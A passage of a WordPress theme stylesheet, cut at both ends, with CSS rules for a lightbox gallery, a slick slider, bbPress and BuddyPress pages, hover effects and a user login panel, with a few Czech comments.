  margin-top: -50px;
  position: absolute;
  z-index: 10000;
}
.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative;
}
.pp_gallery ul {
  float: left;
  height: 35px;
  position: relative;
  white-space: nowrap;
  margin: 0 0 0 5px;
  padding: 0;
}
.pp_gallery ul a {
  border: 1px rgba(0, 0, 0, 0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden;
}
.pp_gallery ul a img {
  border: 0;
}
.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0;
}
.pp_gallery li.default a {
  display: block;
  height: 33px;
  width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px !important;
}
a.pp_next {
  display: block;
  float: right;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_previous {
  display: block;
  float: left;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000;
}
a.pp_close {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  line-height: 22px;
  text-indent: -10000px;
}
.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 24px;
  margin: -12px 0 0 -12px;
}
#pp_full_res {
  line-height: 1 !important;
}
#pp_full_res .pp_inline {
  text-align: left;
}
#pp_full_res .pp_inline p {
  margin: 0 0 15px;
}
div.ppt {
  color: #fff;
  display: none;
  font-size: 17px;
  z-index: 9999;
  margin: 0 0 5px 15px;
}
.pp_top,
.pp_bottom {
  height: 20px;
  position: relative;
}
* html .pp_top,
* html .pp_bottom {
  padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
  left: 0;
  position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
  display: none;
}
@media only screen and (max-width: 767px) {
  .pp_pic_holder.pp_default {
    width: 100%!important;
    left: 0!important;
    overflow: hidden;
  }
  div.pp_default .pp_content_container.pp_left {
    padding-left: 0 !important;
  }
  div.pp_default .pp_content_container.pp_right {
    padding-right: 0 !important;
  }
  .pp_content {
    width: 100%!important;
    height: auto !important;
  }
  .pp_fade {
    width: 100%!important;
    height: 100% !important;
  }
  a.pp_expand,
  a.pp_contract,
  .pp_hoverContainer,
  .pp_gallery,
  .pp_top,
  .pp_bottom {
    display: none !important;
  }
  #pp_full_res img {
    width: 100%!important;
    height: auto !important;
  }
  .pp_details {
    width: 96%!important;
    padding-left: 3%;
    padding-right: 4%;
    padding-top: 10px;
    padding-bottom: 10px;
    background-color: #ffffff;
    margin-top: -2px !important;
  }
  a.pp_close {
    right: 10px!important;
    top: 10px !important;
  }
  div.pp_default div.pp_content {
    min-height: 50px;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
/* STYLES for 3rd party plugins */
.popmake-title {
  margin-bottom: 20px;
}
.popmake {
  max-height: 80%;
  overflow: auto !important;
}
/* contact form 7 */
.wpcf7-form .wpcf7-list-item {
  width: 25%;
  display: inline-block;
  margin: 0;
}
.wpcf7-form .wpcf7-list-item input {
  float: left;
  width: auto;
  margin: 5px;
}
/* Global */
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar {
  margin: 0px 6px !important;
  border: none !important;
  position: relative;
  top: -2px;
}
div.bbp-template-notice {
  border-radius: 0;
  margin-bottom: 9px;
  margin-top: 9px;
  float: left;
  width: 100%;
}
#subscription-toggle {
  float: right;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  padding: 6px 20px;
  font-weight: normal;
}
#bbpress-forums {
  overflow: visible;
}
.bbp-form .button.submit,
#bbpress-forums #bbp-your-profile fieldset.submit button {
  padding: 4px 10px;
  border-radius: 0;
  border: none;
}
#bbpress-forums fieldset.bbp-form input[type=text],
.bbp-the-content-wrapper .wp-editor-container,
#bbp_topic_tags {
  width: 100%;
  border: 1px solid;
}
.wp-editor-container textarea.wp-editor-area {
  max-width: 100%;
  width: 100% !important;
}
.bbp-forum-form p {
  margin-bottom: 20px;
}
/* search */
button#bbp_search_submit {
  border: none;
  position: absolute;
  right: 3px;
  top: 0;
  bottom: 0;
  background: transparent;
  font-size: 16px;
}
#bbp-search-form {
  position: relative;
  max-width: 200px;
  margin-bottom: 20px;
}
#bbp-search-form #bbp_search {
  width: 100%;
  border: 1px solid;
  padding: 4px 8px;
}
#bbp_search {
  max-width: 100%;
}
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
}
/** LIST OF FORUMS **/
#bbpress-forums li.bbp-body ul.forum {
  padding: 13px 20px;
}
/* Forum */
.bbp-pagination {
  margin-bottom: 15px;
  margin-top: 5px;
}
#bbp_forum_title {
  border: 1px solid;
  margin-bottom: 20px;
}
/* list of topics */
#bbpress-forums li.bbp-body ul.topic {
  padding: 13px 20px;
}
#bbpress-forums ul.bbp-topics {
  margin-bottom: 10px;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  border: none;
}
/*Create new topic*/
#bbpress-forums fieldset.bbp-form legend {
  border: none;
  margin-bottom: 0;
  padding: 0;
  position: static;
  float: left;
  margin-bottom: 5px;
}
#bbpress-forums fieldset.bbp-form {
  padding: 15px 20px 20px 20px;
}
.bbp-form div.bbp-template-notice {
  margin-bottom: 10px;
}
#bbpress-forums fieldset.bbp-form label {
  font-weight: normal;
  margin-bottom: 2px;
}
#bbpress-forums fieldset.bbp-form input#bbp_topic_title,
#bbpress-forums fieldset.bbp-form input#bbp_topic_tags {
  width: 100%;
  padding: 1px 10px;
}
#bbpress-forums fieldset.bbp-form #bbp_topic_title {
  margin-bottom: 12px;
}
#bbp_topic_tags {
  margin-bottom: 5px;
}
#bbpress-forums div.wp-editor-container {
  border: 1px solid;
}
#bbpress-forums div.bbp-the-content-wrapper input {
  box-shadow: none;
  border-radius: 0;
}
.bbp-forum-form select {
  min-width: 130px;
}
#wp-bbp_topic_content-wrap {
  margin-bottom: 13px;
}
/*reply*/
.bbp-reply-form div.bbp-template-notice {
  margin-bottom: 20px;
}
.bbp-form a#bbp-cancel-reply-to-link {
  padding: 6px 10px 7px 10px;
  margin-right: 5px;
}
/***** ONE TOPIC *****/
#bbpress-forums ul.bbp-replies {
  margin-bottom: 10px;
}
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author {
  text-align: left;
  border: none;
}
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content {
  margin-left: 95px;
}
#bbpress-forums div.bbp-reply-header {
  padding: 8px 20px;
}
li.bbp-body div.hentry {
  padding-left: 3px;
}
.bbp-topic-tags a {
  padding: 5px;
  border: 1px solid;
  margin-left: 5px;
}
#bbpress-forums div.bbp-reply-author img.avatar {
  margin-top: 20px;
}
#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
  padding-top: 20px;
}
#bbpress-forums div.bbp-reply-author {
  width: 120px;
}
/* account */
#bbpress-forums #bbp-user-wrapper h2.entry-title {
  padding-bottom: 5px;
}
.bbp-user-section p {
  margin-bottom: 5px;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
  padding: 3px 8px;
}
/* Shortcodes */
.bbp-form legend {
  margin-bottom: 10px;
}
.bbp-the-content-wrapper {
  margin-bottom: 10px;
}
.bbp-the-content {
  width: 100%;
}
/*all*/
.jw-buddypress {
  margin-bottom: 30px;
}
/* buddypress Menu */
#item-nav {
  margin: 20px 0 30px 0;
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
  margin-right: 10px;
  border: 1px solid;
}
#buddypress div.item-list-tabs ul li.current a {
  padding: 6px 10px 6px 10px;
  border: none;
  opacity: 1;
  font-weight: normal;
}
#buddypress div.item-list-tabs ul li a span {
  border-radius: 0;
  border: none;
  margin-right: 0;
}
/*Item body */
#buddypress div.item-list-tabs#subnav {
  margin-bottom: 30px;
}
/* New message */
#buddypress #item-body form#whats-new-form,
#buddypress #item-body form#send-reply {
  padding: 20px;
  border: 1px solid;
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
#buddypress form#whats-new-form p.activity-greeting {
  line-height: 1;
  margin-left: 70px;
}
#buddypress form#whats-new-form #whats-new-content {
  margin-left: 50px;
}
#buddypress .item-body {
  margin-top: 30px;
}
#buddypress div.item-list-tabs#subnav ul li.last {
  margin: 0;
}
#buddypress form#whats-new-form textarea {
  min-height: 40px;
  border: 1px solid;
}
#buddypress form#whats-new-form #whats-new-content {
  padding-bottom: 0;
}
/*create group */
#buddypress #create-group-form #header-cover-image {
  margin-bottom: 30px;
}
div.bp-avatar-nav {
  padding-top: 30px;
  margin-bottom: 20px;
}
#buddypress form.standard-form .main-column {
  margin-left: 180px;
}
#buddypress a#bp-delete-cover-image {
  padding: 8px 10px 9px 10px;
}
.bp-cover-image {
  margin: 30px 0;
}
/*group*******************************************************************************************/
#buddypress .activity-list .activity-content .activity-header img.avatar {
  margin: -2px 5px 0 5px !important;
  width: 20px;
  height: auto;
}
#buddypress li.groups-members-search input[type=text] {
  float: left;
  margin-right: 5px;
  font-weight: normal;
  padding: 5px 10px;
}
#buddypress ul.item-list li {
  padding: 30px 0;
}
#buddypress .activity-list li.mini .activity-avatar img.avatar,
#buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic {
  width: 50px;
  height: auto;
  margin: 0;
}
#buddypress #whats-new:focus {
  max-width: 100%;
}
#buddypress div.item-list-tabs ul li.last select,
#notification-select {
  padding: 5px 10px 6px 10px;
  border-radius: 0;
  border: 1px solid;
}
#notification-select {
  float: left;
  margin-right: 5px;
}
#group_members-order-select label,
.item-list-tabs .filter label,
#activity-filter-select label {
  font-weight: normal;
  margin-right: 10px;
}
#buddypress input[type=submit],
#buddypress input[type=submit]:hover,
#buddypress button,
#buddypress button:hover,
#buddypress input[type=button],
#buddypress input[type=button]:hover,
#buddypress input[type=reset],
#buddypress input[type=reset]:hover {
  border: none;
  padding: 5px 10px;
}
#buddypress .wp-editor-wrap input[type=button],
#buddypress .wp-editor-wrap input[type=button]:hover,
#buddypress a.button,
#buddypress a.button:hover,
#buddypress div.activity-meta a,
#buddypress a.button:focus,
#buddypress button {
  padding: 5px 10px;
  border: 1px solid;
}
#buddypress div#item-header div.generic-button {
  margin-top: 20px;
}
#avatar-crop-actions a.button {
  margin-top: 25px;
}
#buddypress div.pagination .pag-count {
  margin: 0;
}
.bp-avatar-nav ul.avatar-nav-items li.current {
  border-radius: 0;
}
#buddypress #member-list h5 {
  margin: 0;
}
#buddypress ul.item-list li div.action {
  top: 30px;
}
#buddypress .bp-widget h5 {
  margin: 0;
}
#buddypress div#item-header img.avatar {
  width: 150px;
}
#buddypress #create-group-form div.submit input {
  float: left;
  margin-left: 10px;
}
#buddypress #create-group-form div.submit {
  float: right;
}
/* ******************** profile ****************** */
#buddypress table.profile-fields tr td.label {
  display: block;
  width: 100%;
  text-align: left;
  padding-left: 0;
}
#buddypress table.notifications {
  margin-bottom: 10px;
}
#buddypress #item-header-content span.activity {
  margin-top: 15px;
}
#buddypress #item-header-content #item-meta span.activity {
  margin-top: 0;
  display: block;
}
#buddypress table.profile-settings th.title {
  padding: 8px;
}
#buddypress ul.item-list li img.avatar {
  margin-right: 20px;
}
#buddypress ul.item-list li div.item-desc {
  margin-left: 70px;
}
li.friend-tab img.avatar {
  margin-right: 5px;
}
#buddypress ul.item-list li div.meta {
  margin-top: 0;
  float: left;
}
#buddypress .activity {
  float: left;
  width: 100%;
}
#buddypress div#item-header div#item-meta {
  float: left;
}
#buddypress div.item-list-tabs ul li.selected a {
  opacity: 1;
  font-weight: normal;
}
#buddypress #blogs-list .item-meta,
#buddypress #members-list .item-meta {
  float: left;
}
#buddypress #blogs-list .blog-button {
  float: right;
  margin-left: 10px;
}
#buddypress #messages_search {
  padding: 3px 5px;
}
#buddypress #message-threads img.avatar {
  margin-right: 10px;
}
#buddypress #messages-select {
  padding: 5px;
  margin-top: 10px;
}
#buddypress #message-threads span.activity {
  margin-left: 63px;
  float: left;
  width: 70%;
}
#buddypress div#message-thread strong {
  display: block;
}
#buddypress div#message-thread .activity {
  float: left;
  width: auto;
}
#buddypress div#message-thread div.message-content {
  margin-left: 70px;
}
#buddypress div#message-thread img.avatar {
  margin-right: 20px;
}
#buddypress .standard-form#send-reply textarea {
  height: 40px;
  width: 100%;
}
#buddypress div#message-thread div.message-box {
  padding: 10px 0 10px 0;
  margin: 30px 0;
  border-bottom: 1px solid;
}
#buddypress div#message-thread p#message-recipients {
  border-bottom: 1px solid;
  padding: 0 0 30px 0;
}
#buddypress div#message-thread #send-reply div.message-box {
  padding: 0;
  margin: 0;
  border: none;
}
#buddypress .standard-form div.submit input {
  float: right;
  margin: 0;
}
#buddypress div#message-thread div.alt {
  background: transparent;
}
#buddypress div.activity-comments ul li {
  padding-top: 30px;
}
#buddypress div.activity-comments div.acomment-content {
  margin-left: 45px;
}
#buddypress .acomment-options {
  position: absolute;
  top: 0;
  right: 0;
  margin: 20px 0;
}
#buddypress #groups-list .item-meta {
  float: left;
  width: 70%;
}
#buddypress #groups-list .group-button {
  float: right;
  margin-left: 10px;
}
/* Main  */
body {
  line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.375;
  font-weight: 500;
}
p,
ul,
ol {
  margin: 0 0 23px;
  word-wrap: break-word;
}
a {
  text-decoration: none;
}
pre {
  border-radius: 0;
}
td,
th {
  padding: 3px 10px;
}
td {
  border-top: 1px solid;
}
th {
  border-bottom: 2px solid;
}
input[type="password"] {
  border: 1px solid;
  padding: 0px 5px;
}
input[type="submit"] {
  border: none;
}
.builder-section {
  margin-bottom: 30px;
}
.col-lg-max,
.col-lg-auto {
  float: left;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-lg-max {
  width: 100%;
}
.col-lg-auto {
  width: auto;
}
#main {
  position: relative;
  margin: 0 -30px;
  padding: 0 15px 0 15px;
}
[class*='jw-fullwidth-on'] {
  margin-left: -5015px !important;
  margin-right: -5015px !important;
  padding-left: 5000px!important;
  padding-right: 5000px!important;
}
.jw-fullwidth-on-shrinked > * {
  padding: 0 30px !important;
}
/* for single post content */
.jw-title-without-space {
  margin-top: 0!important;
}
/* ISOTOPE */
.jaw-isotope {
  margin: 0 -10px;
}
.jaw-isotope .element {
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 30px;
}
/*images */
img {
  max-width: 100%;
  height: auto;
  image-rendering: optimizequality;
  -ms-interpolation-mode: bicubic;
}
img.jaw-hide-image {
  visibility: hidden;
  opacity: 0;
}
.jw-responsive-img {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 500ms linear;
  transition: opacity 500ms linear;
}
.btn {
  border-radius: 0;
}
/*Vselijaky typy stranky fullwidth/boxed/wide/...*/
.body-content {
  overflow: hidden;
  min-height: 100%;
  min-width: 320px;
  z-index: 2;
  position: relative;
}
.body-content:before {
  background-attachment: scroll;
  background-size: cover;
  z-index: -3;
  content: " ";
  position: absolute;
  will-change: transform;
  width: 100%;
  height: 100%;
  top: 0;
  background-position: 50% 0;
}
.body-content.pattern:before {
  content: "";
  display: block;
  position: absolute;
  height: 120%;
  width: 120%;
  top: -10%;
  left: -10%;
  background: url(../images/bg-cube.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.body-content.white-pattern:before {
  content: "";
  display: block;
  position: absolute;
  height: 120%;
  width: 120%;
  top: -10%;
  left: -10%;
  background: url(../images/bg-cube-white.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
body.boxed #template-box {
  overflow: hidden;
  padding: 0 30px;
  margin: 0 -30px;
}
/*To Top button*/
.totop-button {
  z-index: 99;
  display: none;
  position: fixed;
  width: 30px;
  height: 30px;
  bottom: 20px;
  right: 20px;
  padding: 7px;
  font-size: 14px;
  line-height: 20px;
  cursor: pointer;
  border: 1px solid;
  will-change: bottom;
}
iframe {
  width: 100%;
  border: 1px solid;
}
iframe.video {
  border: none;
}
/* excerpt for long strings */
.jaw-excerpt {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* fullwidth items */
.fullwidth-fw_edge,
.fullwidth-fw_content {
  -webkit-transition: opacity 500ms linear;
  transition: opacity 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.fullwidth-fw_edge.jw-fw-initialized,
.fullwidth-fw_content.jw-fw-initialized {
  visibility: visible;
  opacity: 1;
}
.builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content,
.builder-section.jaw-container.fullwidth-boxed > .jaw-container-content {
  margin: 0 -30px;
  padding: 0;
}
.fullwidth-boxed .jw-fw-content {
  margin: 0 -30px;
}
.fullwidth-boxed_color .jw-fw-content {
  margin: 0;
}
.show-on-all,
.show-on-phone,
.show-on-tablet,
.show-on-desktop-tablet,
.show-on-desktop,
.show-on-only-desktop {
  display: block;
}
.show-on-phone-tablet,
.show-on-only-tablet,
.show-on-only-phone {
  display: none;
}
/* Preview customizer */
.jaw-preview-preset {
  position: absolute;
  z-index: 9;
  background: #D6492F;
  color: #ffffff;
  padding: 2px 10px;
  font-weight: bold;
  width: 180px;
  left: -190px;
}
.jaw-preview-preset:after {
  display: block;
  content: "";
  border: 14px solid;
  position: absolute;
  right: -28px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 28px;
  border-color: transparent transparent transparent #D6492F;
}
.jaw-preview-preset.right {
  top: 20px;
  right: -190px;
  left: auto;
}
.jaw-preview-preset.right:after {
  border-color: transparent #D6492F transparent transparent;
  right: auto;
  left: -26px;
}
.jaw-preview-preset.right .jaw-preview-help-content {
  left: auto;
  right: 0;
}
.jaw-preview-preset:hover + * {
  opacity: 0.7;
}
.jaw-preview-title {
  font-size: 10px;
  line-height: 1;
  margin-top: 5px;
}
.jaw-preview-help {
  display: inline-block;
  padding-left: 10px;
}
.jaw-preview-help i {
  font-size: 10px;
  cursor: pointer;
}
.jaw-preview-help:hover .jaw-preview-help-content {
  display: block;
}
.jaw-preview-help .jaw-preview-help-content {
  display: none;
  background: #777777;
  color: #ffffff;
  position: absolute;
  left: 0;
  width: 1000px;
  top: auto;
  z-index: 1;
}
.jaw-preview-help .jaw-preview-help-content a {
  color: #ffffff;
  text-decoration: underline;
}
.jaw-preview-help .jaw-preview-help-content img {
  margin: 0 auto;
  display: table-column;
}
.jaw-preview-help .jaw-preview-help-content .jaw-preview-help-title {
  padding: 5px 10px;
}
.jaw-preview-help .jaw-preview-help-content .jaw-preview-help-description {
  padding: 0 10px;
  font-size: 12px;
}
.jaw-preview-help.top .jaw-preview-help-content {
  bottom: 25px;
}
/* featured page area */
.jaw-page-header {
  min-height: 0;
}
/* width */
.jaw-top-bar.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on'] {
  width: 11000px;
}
.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on'] {
  width: 11030px;
}
.jaw-fixed-bar.jaw-fixed-on {
  width: 1030px;
}
/* mashare plugin decrease animations */
.mash-fade-in {
  -webkit-animation-duration: 0s;
  animation-duration: 0s;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
/* Mixins*/
/*retina*/
/* Post Vertical*/
/*Post Box Classical */
/* jaw grid */
/*Post Box Vertical Big & Special & Special Big Title Font*/
/*fullwidth Slider */
/*Stripe Slider Title Font*/
/************************************************** PLUGINS **************************************************/
/* ****************** BBPRESS ****************/
/*************** Buddy Press *****************/
/* Content userpanelu */
/* SIMPLE menu */
/* CLASSIC menu */
/* COLORED menu */
/* submenu */
/************************************************** PLUGINS **************************************************/
/** bbpress **/
/** BuddyPress **/
.jaw_image_hover_type_zoomie .image,
.jaw_image_hover_type_blackie .image,
.jaw_image_hover_type_zoomie nav#nav-single .image,
.jaw_image_hover_type_blackie nav#nav-single .image,
.jaw_image_hover_type_zoomie .jw-grid .jw-grid-one-inner,
.jaw_image_hover_type_blackie .jw-grid .jw-grid-one-inner,
.jaw_image_hover_type_zoomie .jaw_blog article .image,
.jaw_image_hover_type_blackie .jaw_blog article .image,
.jaw_image_hover_type_zoomie .jaw-slider_2 .slider-item-inner,
.jaw_image_hover_type_blackie .jaw-slider_2 .slider-item-inner,
.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_main .item.active,
.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_main .item.active,
.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item,
.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item {
  overflow: hidden;
  z-index: 1;
}
.special-big .image {
  z-index: 0;
}
.jaw-hvr-zoomie {
  -webkit-transition: -webkit-transform 1.5s ease;
  transition: -webkit-transform 1.5s ease;
  transition: transform 1.5s ease;
  transition: transform 1.5s ease, -webkit-transform 1.5s ease;
  -webkit-transform: scale(1.01) translateZ(0);
  transform: scale(1.01) translateZ(0);
}
.jaw-hvr-zoomie:hover,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-zoomie,
.jaw_blog article .image:hover .jaw-hvr-zoomie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-zoomie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-zoomie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-zoomie {
  -webkit-transform: scale(1.05) translateZ(0);
  transform: scale(1.05) translateZ(0);
}
@-webkit-keyframes jaw-hvr-pulsie {
  50% {
    opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
  }
}
@keyframes jaw-hvr-pulsie {
  50% {
    opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
  }
}
.jaw-hvr-pulsie {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  -webkit-transition: 0.8s;
  transition: 0.8s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
article.format-review:hover .jaw-hvr-pulsie,
article.format-review:hover .jaw-hvr-pulsie:focus,
article.format-review:hover .jaw-hvr-pulsie:active,
.jaw-hvr-pulsie:hover,
.jaw-hvr-pulsie:focus,
.jaw-hvr-pulsie:active,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-pulsie,
.jw-grid .jw-grid-one-inner:focus .jaw-hvr-pulsie,
.jw-grid .jw-grid-one-inner:active .jaw-hvr-pulsie,
.jaw_blog article .image:hover .jaw-hvr-pulsie,
.jaw_blog article .image:focus .jaw-hvr-pulsie,
.jaw_blog article .image:active .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:focus .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:active .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:focus .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:active .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:focus .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:active .jaw-hvr-pulsie {
  -webkit-animation-name: jaw-hvr-pulsie;
  animation-name: jaw-hvr-pulsie;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.jaw-hvr-blackie {
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.jaw-hvr-blackie:hover,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-blackie,
.jaw_blog article .image:hover .jaw-hvr-blackie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-blackie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-blackie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-blackie {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -webkit-transform: scale(1.03);
          transform: scale(1.03);
}
/* Templates*/
.header-banner {
  padding-top: 50px;
}
.header-logo h1 {
  margin: 0;
  line-height: 0;
  font-size: 0;
}
#header {
  position: relative;
  z-index: 99;
}
.jw-menu-wrapper {
  position: relative;
}
.jaw-bread {
  position: relative;
  z-index: 1!important;
}
.jaw-bread.jaw-fixed-on .breadcrumbs-wrap {
  margin-right: 30px!important;
}
.jaw-head {
  position: relative;
  z-index: 3;
}
/*LOGO */
.template-logo-mobile {
  display: none;
  height: auto;
}
/*featureed area */
.jaw-header-featured-area[class*='jw-fullwidth-on'] .jaw-header-featured-area-row {
  margin: 0;
}
.jaw-header-featured-area {
  margin: 0 -30px;
  padding: 0 30px;
}
.jaw-featured-area-row {
  margin: 0 -30px 0 -30px;
  padding: 0 15px;
}
.jaw-fixed-on {
  position: fixed !important;
  top: 0;
  z-index: 2!important;
  will-change: top;
  -webkit-transition: top 300ms;
  transition: top 300ms;
}
.jaw-fixed-on.jaw-fixed-bar-smart {
  z-index: 1!important;
}
.admin-bar .jaw-fixed-on {
  position: fixed;
  top: 35px;
}
.jw-mobile-menu-bar.jaw-fixed-on {
  left: 0;
}
/* USER panel *******************************************/
.jaw-user-panel {
  width: 300px;
}
.jaw-user-panel .jaw-user-item {
  margin: 5px;
  float: left;
  line-height: 1;
}
.jaw-user-panel .jaw-user-item i {
  font-size: 18px;
  /* velikost ikonky */
  cursor: pointer;
  padding-left: 2px;
}
.jaw-user-panel .jaw-user-item.jaw-user-settings .jaw-user-content i {
  font-size: 14px;
  /* velikost ikonky */
}
.jaw-user-panel .jaw-user-item.jaw-user-settings .jaw-user-settings-title i {
  font-size: 18px;
  /* velikost ikonky */
}
.jaw-user-panel .jaw-user-buttons {
  left: 10px;
}
.jaw-user-panel .jaw-user-login {
  width: 65%;
  right: 10px;
}
.jaw-user-panel .jaw-user-login .jaw-user-button {
  float: right;
  text-align: right;
}
.jaw-user-panel .jaw-user-login .jaw-user-name {
  position: relative;
  height: 30px;
  width: auto;
  overflow: hidden;
  float: none;
  text-align: right;
}
.jaw-user-panel .jaw-user-login .jaw-user-content {
  width: 300px;
  top: -9990%;
  right: 0;
  padding-top: 9px;
}
.jaw-user-panel .jaw-user-login .jaw-user-content > .row {
  margin: 0;
}
.jaw-user-panel .jaw-name {
  position: absolute;
  bottom: 0;
  width: 100%;
  line-height: 16px;
  font-size: 12px;
}
.jaw-user-panel .jaw-greetings {
  position: relative;
  top: 0;
  line-height: 16px;
  font-size: 12px;
}
.jaw-user-panel .jaw-user-content {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  opacity: 0;
  position: absolute;
  right: 0;
  top: -9990%;
  width: 100%;
  z-index: 99;
}
.jaw-user-panel .jaw-user-content .jaw_login {
  padding: 10px 0 15px 0;
}
.user_panel_banner img {
  width: 100%;
}
.jaw-user-settings input[type="checkbox"] {
  display: none;
}
.jaw-user-settings h3 i {
  margin-right: 15px;
}
.jaw-user-settings .jaw-user-checkmark {
  left: -15px;
  position: relative;
  margin-right: -5px;
  visibility: hidden;
}
.jaw-user-settings .checked .jaw-user-checkmark {
  visibility: visible;
}
.jaw-user-settings .jaw-user-settings-item {
  float: left;
  width: 100%;
  margin-top: 10px;
}
.jaw-user-settings .jaw-settings-checkbox {
  width: 20%;
  float: left;
  overflow: hidden;
  margin-bottom: 3px;
}
.jaw-user-settings .jaw-settings-checkbox label {
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 100%;
